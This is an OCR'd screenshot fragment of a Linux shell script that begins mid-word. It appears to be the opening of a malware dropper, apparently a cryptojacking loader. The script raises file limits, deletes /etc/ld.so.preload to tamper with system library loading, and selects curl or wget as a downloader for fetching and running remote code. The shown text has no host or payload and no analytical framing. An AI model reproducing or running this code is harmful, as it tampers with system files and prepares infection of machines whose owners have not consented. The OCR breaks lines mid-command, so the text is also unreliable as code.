
tection
#!/bin/sh
ulimit -n 
65535
rm 
-f
 /etc/ld.so.preload

LDR=
"wget -q -O -"
if
 [ 
-s
 /usr/bin/curl ]; 
then
 LDR=
"curl"
fi
if
 [ 
-s
 /usr/bin/wget ]; 
then
 LDR=
"wget -q -O -"
fi
WGET=
"wget -O"
if
 [ 
-s
 /usr/bin/curl ]; 
then
 WGET=
"curl -o"
fi